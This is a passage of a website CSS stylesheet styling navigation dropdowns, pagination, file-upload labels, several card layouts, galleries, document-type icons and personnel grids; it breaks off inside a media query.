.table-nav > ul > li > button.ui-btn:hover::after {
  background-color: #232b38 !important;
  opacity: 1;
}
.table-nav > ul > li > button.is-active::after {
  opacity: 0.1;
}
.table-nav__dropdown {
  position: absolute;
  z-index: 2;
  top: 100%;
  right: -20px;
  left: -20px;
  margin-top: 10px;
  background-color: #fff;
  box-shadow: 0 20px 50px rgba(35, 43, 56, 0.15);
  border-radius: 11px;
  padding: 10px 18px;
  transform-origin: center top;
  transition: 0.3s;
}
.table-nav__dropdown.ui-list ul li.is-current a::after,
.table-nav__dropdown.ui-list ul li:hover a::after {
  opacity: 1;
}
.table-nav__dropdown.ui-list ul li a {
  color: #000;
  display: flex;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: -0.5px;
  padding-top: 5px;
  padding-bottom: 5px;
  position: relative;
  z-index: 1;
}
.table-nav__dropdown.ui-list ul li a::after {
  content: "";
  background-color: rgba(34, 83, 114, 0.07);
  position: absolute;
  z-index: -1;
  top: 0;
  right: -10px;
  bottom: 0;
  left: -10px;
  border-radius: 8px;
  opacity: 0;
  transition: 0.3s;
}
.table-nav__dropdown:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: scale(0.85);
}
.table-nav__dropdown ul {
  flex-direction: column;
}
.pagination {
  justify-content: center;
  display: flex;
}
.pagination li:not(:last-child) {
  margin-right: 10px;
}
.pagination li.active a {
  background-color: #232b38;
  color: #fff;
}
.pagination li:not(.active) a:hover {
  background-color: #225372;
  color: #fff;
}
.pagination li a {
  width: 45px;
  height: 45px;
  border-radius: 15px;
  display: inline-flex;
  background-color: #fff;
  align-items: center;
  justify-content: center;
  color: rgba(35, 43, 56, 0.8549019608);
  font-weight: 900;
  font-size: 16px;
  transition: 0.3s;
}
.js .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}
.inputfile + label {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  font-size: 16px;
  height: 60px;
  overflow: hidden;
  padding-left: 25px;
  padding-right: 25px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  position: relative;
  z-index: 1;
}
.no-js .inputfile + label {
  display: none;
}
.inputfile.has-focus + label,
.inputfile:focus + label {
  outline: 1px dotted #000;
  outline: -webkit-focus-ring-color auto 5px;
}
.inputfile-1 {
  opacity: 0;
  position: absolute;
}
.inputfile + label svg {
  width: 1em;
  height: 1em;
  vertical-align: middle;
  fill: currentColor;
  margin-top: -0.25em;
  margin-right: 0.25em;
}
.inputfile-1 + label {
  background: rgba(34, 83, 114, 0.5);
  border: 1px solid transparent;
  font-weight: 600;
  color: rgba(35, 43, 56, 0.8549019608);
  border-radius: 15px;
  transition: 0.3s;
}
.inputfile-1 + label:hover {
  border: 1px solid rgba(35, 43, 56, 0.5);
  color: #232b38;
}
.inputfile-1 + label:hover,
.inputfile-1.has-focus + label,
.inputfile-1:focus + label {
  background: 0 0;
}
.shortcuts.ui-style-item .shortcuts-card.item {
  height: 95px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 15px;
  margin-bottom: 15px;
}
.shortcuts.ui-style-item .shortcuts-card.item:hover a {
  height: 100%;
}
.shortcuts.ui-style-item .shortcuts-card a {
  height: 78px;
  background-color: #fff;
  border-radius: 11px;
  display: flex;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  color: #232b38;
  box-shadow: 0 0 25px rgba(35, 43, 56, 0.07);
  transition: 0.3s;
}
.shortcuts.ui-style-item .shortcuts-card a:hover {
  background-color: #225372;
  color: #fff;
}
.shortcuts.ui-style-item .shortcuts-card a:hover .icon {
  color: #fff;
}
.shortcuts.ui-style-item .shortcuts-card .icon {
  color: #232b38;
  font-size: 28px;
}
.shortcuts.ui-style-item .shortcuts-card .desc {
  flex: 1;
  padding-left: 10px;
}
.shortcuts.ui-style-item .shortcuts-card .desc .title {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 1.25;
  font-weight: 900;
  display: inline-flex;
  flex-wrap: wrap;
}
.shortcuts.ui-style-item .shortcuts-card .desc .title span:not(:last-child) {
  margin-right: 3px;
}
.shortcuts.ui-style-item .shortcuts-card .desc .title span:nth-child(even) {
  font-weight: 300;
}
.shortcuts.ui-style-card .shortcuts-card {
  background-color: #039a36;
  border-radius: 11px;
  padding-top: 35px;
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  position: relative;
  z-index: 1;
}
.shortcuts.ui-style-card .shortcuts-card::before {
  content: "";
  position: absolute;
  top: 50px;
  right: -30px;
  bottom: -20px;
  left: -30px;
  z-index: -1;
  background-image: radial-gradient(closest-side, #fff, transparent);
  opacity: 0.3;
}
.shortcuts.ui-style-card .shortcuts-card .icon.ui-figure {
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 10px;
  position: relative;
  z-index: 1;
}
@media (min-width: 1750px) {
  .shortcuts.ui-style-card .shortcuts-card .icon.ui-figure {
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 20px;
  }
}
.shortcuts.ui-style-card .shortcuts-card .icon.ui-figure::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 1px;
  background-image: radial-gradient(
    rgba(255, 255, 255, 0.2) 50%,
    transparent,
    transparent
  );
}
.shortcuts.ui-style-card .shortcuts-card .icon.ui-figure img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  filter: drop-shadow(0 0 40px rgba(0, 0, 0, 0.5));
}
.shortcuts.ui-style-card .shortcuts-card .title {
  color: #fff;
  font-size: 16px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1.3;
  letter-spacing: -0.5px;
  position: relative;
  z-index: 2;
  margin-top: 20px;
  max-width: 150px;
  margin-left: auto;
  margin-right: auto;
}
.shortcuts.ui-style-card .shortcuts-card .buttons-container {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding-bottom: 6px;
}
.card {
  position: relative;
}
.card.ui-cover a {
  display: block;
  position: relative;
  height: 100%;
}
.card.ui-cover a:hover .card-body::before {
  opacity: 1;
}
.card-photo {
  overflow: hidden;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  background-color: #245d7b;
  display: flex;
  align-items: center;
  justify-content: center;
}
.card-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.card-photo .title {
  color: #6ea1c1;
  font-family: "Bebas Neue", cursive;
  line-height: 1;
  font-size: 60px;
  letter-spacing: -2px;
  white-space: nowrap;
}
.card-footer {
  background-color: #fff;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  position: relative;
}
.card-content {
  height: calc(100% - 55px);
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.2);
  scrollbar-width: thin;
}
.card-content::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.2);
}
.card-content::-webkit-scrollbar {
  width: 5px;
}
.card-content::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
@media (min-width: 768px) {
  .card-content {
    padding: 25px 40px 40px 40px;
  }
}
@media (max-width: 767px) {
  .card-content {
    padding: 25px 30px;
  }
}
.card-content > .title {
  color: #232b38;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: -0.5px;
  line-height: 1.4;
}
.card-content ul {
  margin-top: 10px;
}
.card-content ul li:not(:last-child) {
  margin-bottom: 10px;
}
.card-content ul li a {
  display: block;
  border-radius: 8px;
  box-shadow: 0 2px 7px rgba(35, 43, 56, 0.15);
  border: 1px solid rgba(35, 43, 56, 0.1);
  background-color: #fff;
  padding: 8px 15px;
  transition: 0.3s;
}
.card-content ul li a:hover {
  background-color: #6ea1c1;
}
.card-content ul li a:hover .title {
  color: #fff;
}
.card-content ul li a:hover .text {
  color: #e1eef4;
}
.card-content ul li a .title {
  font-size: 14px;
  color: #225372;
  font-weight: 700;
}
.card-content ul li a .text {
  font-size: 12px;
  color: rgba(35, 43, 56, 0.8549019608);
  line-height: 1.4;
  margin-top: 2px;
}
.card-sub {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(35, 43, 56, 0.1);
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  height: 55px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.card-sub a {
  color: #232b38;
  font-size: 14px;
  font-weight: 900;
  text-transform: uppercase;
}
.card-cover {
  height: 100%;
  border-radius: 15px;
  overflow: hidden;
}
.card-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transform: scale(1.01);
}
.card-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 15px;
  overflow: hidden;
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 40px 45px;
}
.card-body::before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: linear-gradient(transparent, #03090a);
  opacity: 0.7;
  transition: 0.3s;
}
.card-body .play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  margin-top: -75px;
  display: inline-flex;
  flex-direction: column;
  align-items: center;
}
.card-body .play .icon {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: 1px solid #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding-left: 5px;
  padding-top: 3px;
  color: #fff;
  font-size: 36px;
}
.card-body .play .text {
  text-transform: uppercase;
  color: #fff;
  font-family: "Bebas Neue", cursive;
  letter-spacing: 5px;
  font-size: 24px;
  margin-top: 10px;
}
.card-body .title {
  color: #fff;
  font-family: "Bebas Neue", cursive;
  font-size: 36px;
  line-height: 1.15;
}
.card-body .title span {
  display: block;
}
.cards.ui-gap-1 ul {
  row-gap: 30px;
}
.card-v1 a {
  display: block;
  position: relative;
  border-radius: 11px;
  padding: 11px;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.15);
}
@media (max-width: 479px) {
  .card-v1 a {
    padding: 6px;
  }
}
.card-v1 a:hover .card-v1-body::before {
  opacity: 0;
  visibility: hidden;
}
.card-v1 a:hover .card-v1-body::after {
  opacity: 0.85;
  visibility: visible;
}
.card-v1 a:hover .card-v1-body > .icon {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.card-v1-item {
  border-radius: 11px;
  overflow: hidden;
  position: relative;
}
.card-v1-cover {
  height: 215px;
  overflow: hidden;
}
@media (max-width: 479px) {
  .card-v1-cover {
    height: 150px;
  }
}
.card-v1-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.card-v1-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 20px;
  color: #fff;
}
@media (max-width: 479px) {
  .card-v1-body {
    padding: 15px 15px 10px 15px;
  }
}
.card-v1-body::after,
.card-v1-body::before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: 0.4s;
  will-change: opacity;
}
.card-v1-body::before {
  background-image: linear-gradient(transparent, #0e0304);
  opacity: 0.8;
}
.card-v1-body::after {
  background-color: rgba(35, 43, 56, 0.7);
  opacity: 0;
  visibility: hidden;
}
.card-v1-body .title {
  color: #fff;
  font-size: 16px;
  font-weight: 900;
  line-height: 1.4;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
@media (min-width: 1200px) {
  .card-v1-body .title {
    padding-right: 40px;
  }
}
@media (max-width: 479px) {
  .card-v1-body .title {
    font-size: 13px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: auto;
  }
}
.card-v1-body .date {
  font-size: 12px;
  margin-top: 7px;
}
@media (max-width: 479px) {
  .card-v1-body .date {
    font-size: 11px;
    margin-top: 3px;
  }
}
.card-v1-body .date .icon {
  font-size: 12px;
}
@media (max-width: 479px) {
  .card-v1-body .date .icon {
    font-size: 11px;
  }
}
.card-v1-body > .icon {
  position: absolute;
  align-items: center;
  justify-content: center;
  right: 15px;
  bottom: 15px;
  font-size: 18px;
  width: 40px;
  height: 40px;
  border-radius: 99px;
  border: 1px solid #fff;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.5);
  will-change: opacity, transform;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .card-v1-body > .icon {
    display: none;
  }
}
.card-v1-footer {
  height: 55px;
  padding-top: 0;
  padding-left: 6px;
  padding-right: 6px;
  display: flex;
  padding-top: 10px;
  align-items: center;
}
.card-v1-footer .icon {
  font-size: 36px;
  width: 25px;
  opacity: 0.3;
  margin-right: 13px;
  color: rgba(35, 43, 56, 0.8549019608);
}
@media (max-width: 479px) {
  .card-v1-footer .icon {
    display: none;
  }
}
.card-v1-footer .title {
  color: #225372;
  font-size: 14px;
  font-weight: 800;
  line-height: 1.3;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 39px;
}
@media (max-width: 479px) {
  .card-v1-footer .title {
    font-size: 13px;
  }
}
.projects.ui-gap-1 ul li {
  margin-bottom: 30px;
}
.card-v2 a {
  display: block;
  position: relative;
  border-radius: 15px;
  overflow: hidden;
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.2);
}
.card-v2 a:hover .card-v2-overlay {
  opacity: 1;
  visibility: visible;
}
.card-v2 a:hover .card-v2-overlay .number,
.card-v2 a:hover .card-v2-overlay .sub,
.card-v2 a:hover .card-v2-overlay .text,
.card-v2 a:hover .card-v2-overlay .title {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.card-v2-photo {
  height: 198px;
  overflow: hidden;
  background-color: #fff;
  border-bottom: 1px solid rgba(35, 43, 56, 0.08);
}
.card-v2-photo.ui-padding {
  padding: 20px;
}
.card-v2-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.card-v2-footer {
  background-color: #fff;
  text-align: center;
  padding: 25px 30px;
  height: 165px;
}
.card-v2-footer .title {
  color: #232b38;
  font-size: 18px;
  font-weight: 900;
  letter-spacing: -0.3px;
  line-height: 1.4;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 50px;
}
.card-v2-footer .text {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 13px;
  line-height: 1.5;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 59px;
  margin-top: 5px;
}
.card-v2-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(35, 43, 56, 0.8);
  -webkit-backdrop-filter: blur(3px);
  backdrop-filter: blur(3px);
  padding: 30px 35px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.card-v2-overlay .number,
.card-v2-overlay .sub,
.card-v2-overlay .text,
.card-v2-overlay .title {
  opacity: 0;
  visibility: hidden;
  transform: translateY(-20px);
}
.card-v2-overlay .title {
  transition: 0.3s 0.1s;
  color: #fff;
  font-size: 24px;
  font-weight: 900;
  letter-spacing: -0.3px;
  line-height: 1.3;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.card-v2-overlay .text {
  transition: 0.3s 0.2s;
  color: #fff;
  font-size: 13px;
  line-height: 1.5;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.card-v2-overlay .number {
  transition: 0.3s 0.3s;
  color: #fff;
  font-family: "Bebas Neue", cursive;
  font-size: 36px;
  line-height: 1.2;
}
.card-v2-overlay .number span:last-child {
  font-size: 24px;
}
.card-v2-overlay .sub {
  transition: 0.3s 0.4s;
}
.card-v2-overlay .sub .icon {
  align-items: center;
  justify-content: center;
  font-size: 18px;
  width: 40px;
  height: 40px;
  border-radius: 99px;
  border: 2px solid #fff;
  color: #fff;
}
.card-v2-overlay .sub .btn {
  font-size: 13px;
  color: #fff;
  margin-top: 13px;
  text-decoration: underline;
}
.boxes.ui-gap-1 ul li {
  margin-bottom: 20px;
}
.boxes:not([class*="ui-no-"]) .boxes-card a {
  padding: 30px 30px calc(50px) 30px;
}
.boxes.ui-no-date .boxes-card a {
  padding: 30px;
}
.boxes-card a {
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
  height: 150px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.1);
  transition: 0.3s;
}
.boxes-card a:hover {
  background-color: #2b6e92;
}
.boxes-card a:hover .title {
  color: #fff;
}
.boxes-card a:hover .boxes-sub .date,
.boxes-card a:hover .boxes-sub .text {
  color: rgba(255, 255, 255, 0.4);
}
.boxes-card .title {
  color: #232b38;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 800;
  letter-spacing: -0.3px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 50px;
}
@media (min-width: 1200px) {
  .boxes-card .title {
    padding-right: 20px;
  }
}
.boxes-sub {
  position: absolute;
  right: 15px;
  bottom: 15px;
  left: 30px;
  align-items: flex-end;
}
.boxes-sub:not(.ui-justify-end) {
  justify-content: space-between;
}
.boxes-sub .date,
.boxes-sub .text {
  color: rgba(35, 43, 56, 0.7);
  font-size: 12px;
  font-weight: 500;
}
.boxes-sub .icon {
  width: 25px;
  height: 25px;
  background-color: #232b38;
  border-radius: 50%;
  color: #fff;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  padding-left: 2px;
}
.activities.ui-gap-1 > ul > li {
  margin-bottom: 20px;
}
.activity-card {
  position: relative;
  display: flex;
  align-items: center;
}
.activity-card:hover .activity-description {
  background-color: #fff;
}
.activity-photo {
  background-color: #fff;
  border-radius: 11px;
  box-shadow: 0 0 30px rgba(35, 43, 56, 0.2);
  position: relative;
  z-index: 1;
}
@media (min-width: 480px) {
  .activity-photo {
    flex: 0 0 150px;
    max-width: 150px;
    padding: 11px;
    height: 220px;
  }
}
@media (max-width: 479px) {
  .activity-photo {
    flex: 0 0 130px;
    max-width: 130px;
    padding: 7px;
    height: 198px;
  }
}
.activity-photo a {
  display: block;
  position: relative;
  height: 100%;
}
.activity-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 11px;
}
.activity-description {
  display: flex;
  flex-direction: column;
  position: relative;
  background-color: rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.1);
  padding-left: 15px;
  padding-right: 10px;
  padding-top: 15px;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .activity-description {
    flex: 0 0 calc(100% - 150px);
    max-width: calc(100% - 150px);
    height: calc(220px - 30px);
    border-top-right-radius: 11px;
    border-bottom-right-radius: 11px;
  }
}
@media (max-width: 479px) {
  .activity-description {
    flex: 1;
    border-radius: 11px;
    padding-bottom: 30px;
  }
}
.activity-description .title {
  color: #232b38;
  font-size: 16px;
  letter-spacing: -0.5px;
  font-weight: 800;
  line-height: 1.3;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 42px;
}
.activity-description .title a {
  color: currentColor;
}
.activity-description > .icon {
  position: absolute;
  right: 8px;
  bottom: 8px;
  width: 17px;
  height: 17px;
  color: #232b38;
  border: 1px solid #232b38;
  border-radius: 50%;
  font-size: 10px;
  align-items: center;
  justify-content: center;
}
.activity-description .more {
  position: absolute;
  right: 12px;
  bottom: 9px;
  color: #232b38;
  font-size: 11px;
  line-height: 1;
  font-weight: 700;
}
.activity-description .infos.ui-style-group {
  margin-top: 12px;
  display: flex;
  flex-wrap: wrap;
}
.activity-description .infos.ui-style-group .heading {
  width: 100%;
  line-height: 1;
  font-size: 11px;
  color: #232b38;
  font-weight: 700;
}
.activity-description .infos.ui-style-group ul {
  flex: 0 0 50%;
  max-width: 50%;
  margin-top: 5px;
}
.activity-description .infos ul li:not(:last-child) {
  margin-bottom: 2px;
}
.activity-description .infos .item {
  font-size: 11px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.activity-description .infos .item .icon {
  font-size: 11px;
  opacity: 0.4;
  width: 12px;
  justify-content: center;
}
.activity-description .infos .item .text {
  color: #232b38;
  flex: 1;
  padding-left: 5px;
  padding-right: 10px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.activity-description .infos .item a.text:hover {
  color: #232b38;
}
.activity-description .markers {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: 8px;
}
.activity-description .markers .marker-item {
  flex: 0 0 50%;
  max-width: 50%;
  padding-left: 5px;
  padding-right: 5px;
}
.activity-description .markers .marker-item:not(.is-today) ul {
  border: 1px solid rgba(35, 43, 56, 0.1);
}
.activity-description .markers .marker-item.is-today {
  position: relative;
}
.activity-description .markers .marker-item.is-today > .icon {
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -1px;
  right: 5px;
  z-index: 2;
  background-color: #fff;
  width: 20px;
  height: 20px;
  color: #232b38;
  border-radius: 15px;
  font-size: 9px;
}
.activity-description .markers .marker-item.is-today ul {
  border: 3px solid rgba(35, 43, 56, 0.2);
}
.activity-description .markers .marker-item ul {
  height: 90px;
  position: relative;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  position: relative;
  border-radius: 11px;
  padding: 8px 10px;
}
.activity-description .markers .marker-item ul li:first-child {
  margin-bottom: 5px;
}
.activity-description .markers .marker-item ul li .heading {
  font-weight: 800;
  letter-spacing: -0.5px;
  font-size: 12px;
  line-height: 1.3;
  color: #232b38;
  display: block;
  height: 33px;
  overflow: hidden;
  transition: 0.3s;
}
.activity-description .markers .marker-item ul li .heading:hover {
  color: #232b38;
}
.activity-description .markers .marker-item .item {
  display: flex;
  align-items: center;
}
.activity-description .markers .marker-item .item .icon {
  justify-content: center;
  font-size: 11px;
  margin-right: 3px;
  margin-top: -1px;
  opacity: 0.3;
  width: 12px;
}
.activity-description .markers .marker-item .item .text {
  flex: 1;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 11px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.brand-card a {
  display: block;
  position: relative;
  background-color: #fff;
  border-radius: 15px;
  box-shadow: 0 0 25px rgba(35, 43, 56, 0.1);
  transition: 0.3s;
}
.brand-card a:hover {
  box-shadow: 0 0 25px rgba(35, 43, 56, 0.25);
}
.brand-card a:hover .brand-footer .title {
  color: #232b38;
}
.brand-photo {
  height: 100px;
  overflow: hidden;
  padding: 5px;
  position: relative;
  z-index: 1;
}
.brand-photo::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 1px;
  background-image: radial-gradient(
    rgba(34, 83, 114, 0.4) 35%,
    transparent,
    transparent
  );
}
.brand-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 10px;
}
.brand-footer {
  text-align: center;
  height: 60px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding-left: 10px;
  padding-right: 10px;
}
.brand-footer .title {
  color: #232b38;
  font-size: 12px;
  font-weight: 800;
  line-height: 1.4;
  text-transform: uppercase;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  transition: 0.3s;
}
.gallery.ui-gap-1 ul li {
  margin-bottom: 20px;
}
.gallery.ui-gap-1 ul.js-more-list li:not(.ui-not) {
  display: none;
}
.gallery-card a {
  display: block;
  position: relative;
}
.gallery-card a:hover .gallery-photo img {
  transform: scale(1.1);
}
.gallery-photo {
  overflow: hidden;
  height: 149px;
  border-radius: 15px;
  overflow: hidden;
  box-shadow: 0 5px 10px rgba(35, 43, 56, 0.2);
}
.gallery-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  transition: 1s transform cubic-bezier(0, 0, 0.2, 1);
}
.gallery-btn {
  background-color: rgba(35, 43, 56, 0.8549019608);
  width: 100%;
  height: 140px;
  border-radius: 15px;
  font-family: inherit;
  color: #fff;
  line-height: 1;
  transition: 0.3s;
  display: none;
}
.gallery-btn:hover {
  background-color: #232b38;
}
.gallery-btn .number {
  font-size: 60px;
  font-weight: 900;
}
.gallery-btn .text {
  font-size: 13px;
  text-transform: uppercase;
  margin-top: 5px;
  opacity: 0.7;
}
.documents ul li {
  margin-bottom: 30px;
}
.document-card {
  height: 220px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  box-shadow: 5px 5px 40px rgba(35, 43, 56, 0.1);
  border-radius: 20px;
  padding: 25px 25px 20px 25px;
  transition: 0.3s;
}
@media (max-width: 1199px) {
  .document-card {
    padding: 20px 20px 15px 20px;
    height: 190px;
  }
}
.document-card:hover {
  box-shadow: 5px 5px 40px rgba(35, 43, 56, 0.2);
}
.document-header {
  justify-content: space-between;
  align-items: center;
}
.document-header .icon {
  width: 60px;
  height: 60px;
  border-radius: 15px;
  align-items: center;
  justify-content: center;
  font-size: 28px;
}
@media (max-width: 1199px) {
  .document-header .icon {
    width: 50px;
    height: 50px;
    font-size: 24px;
  }
}
.document-header .icon:not([class*="ui-type-"]) {
  background-color: rgba(35, 43, 56, 0.1);
  color: #232b38;
}
.document-header .icon.ui-type-pdf {
  background-color: rgba(223, 33, 33, 0.1);
  color: #df2121;
}
.document-header .icon.ui-type-jpeg,
.document-header .icon.ui-type-jpg,
.document-header .icon.ui-type-png,
.document-header .icon.ui-type-tiff {
  background-color: rgba(163, 33, 223, 0.1);
  color: #a321df;
}
.document-header .icon.ui-type-doc,
.document-header .icon.ui-type-docx {
  background-color: rgba(33, 138, 223, 0.1);
  color: #218adf;
}
.document-header .icon.ui-type-ppt,
.document-header .icon.ui-type-pptx {
  background-color: rgba(223, 33, 33, 0.1);
  color: #df2121;
}
.document-header .icon.ui-type-xls,
.document-header .icon.ui-type-xlsx {
  background-color: rgba(34, 211, 172, 0.1);
  color: #22d3ac;
}
.document-header .icon.ui-type-mp3,
.document-header .icon.ui-type-mp4,
.document-header .icon.ui-type-wmv {
  background-color: rgba(211, 134, 34, 0.1);
  color: #d38622;
}
.document-header .icon.ui-type-rar {
  background-color: rgba(100, 77, 46, 0.1);
  color: #644d2e;
}
.document-header .icon.ui-type-zip {
  background-color: rgba(212, 164, 100, 0.1);
  color: #d4a464;
}
.document-header .type {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 48px;
  opacity: 0.15;
  font-weight: 900;
  line-height: 1;
  letter-spacing: -1.5px;
}
@media (max-width: 1199px) {
  .document-header .type {
    font-size: 32px;
  }
}
.document-footer {
  line-height: 1.3;
}
.document-footer .title {
  color: #232b38;
  font-size: 1.3rem;
  font-weight: 800;
  letter-spacing: -0.5px;
}
@media (max-width: 1199px) {
  .document-footer .title {
    font-size: 14px;
  }
}
.document-footer .link {
  color: rgba(35, 43, 56, 0.6);
  font-size: 12px;
  display: inline-flex;
  align-items: center;
  margin-top: 5px;
}
@media (max-width: 1199px) {
  .document-footer .link {
    font-size: 11px;
  }
}
.document-footer .link .icon {
  font-size: 10px;
  opacity: 0.5;
  margin-left: 5px;
}
.personnel.ui-gap-1 ul li {
  margin-bottom: 10px;
}
.personnel.ui-gap-2 ul li {
  margin-bottom: 30px;
}
.personnel.ui-gap-3 ul li {
  margin-bottom: 30px;
}
.personnel.ui-col-5 ul li {
  flex: 0 0 20%;
  max-width: 20%;
  padding-left: 10px;
  padding-right: 10px;
}
.personnel:not([class*="ui-list-"]) ul {
  justify-content: center;
}
.personnel[class*="ui-list-single-"] ul {
  justify-content: center;
}
.personnel[class*="ui-list-single-"] .personnel-photo {
  height: 300px;
}
.personnel.ui-list-single-1 ul li:nth-child(-n + 1) {
  flex: 0 0 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media (min-width: 768px) {
  .personnel.ui-list-single-1 ul li:nth-child(-n + 1) .personnel-card {
    flex: 0 0 calc(33.33333% - 35px);
    max-width: calc(33.33333% - 35px);
  }
}
@media (max-width: 991px) {
  .personnel.ui-list-single-1 ul li:nth-child(-n + 1) .personnel-card {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel.ui-list-single-1 ul li:nth-child(-n + 1) .personnel-card {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
.personnel.ui-list-single-2 ul li:nth-child(-n + 2) {
  flex: 0 0 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media (min-width: 768px) {
  .personnel.ui-list-single-2 ul li:nth-child(-n + 2) .personnel-card {
    flex: 0 0 calc(33.33333% - 35px);
    max-width: calc(33.33333% - 35px);
  }
}
@media (max-width: 991px) {
  .personnel.ui-list-single-2 ul li:nth-child(-n + 2) .personnel-card {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel.ui-list-single-2 ul li:nth-child(-n + 2) .personnel-card {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 768px) {
  .personnel:not([class*="ui-list-single-"]) .personnel-photo {
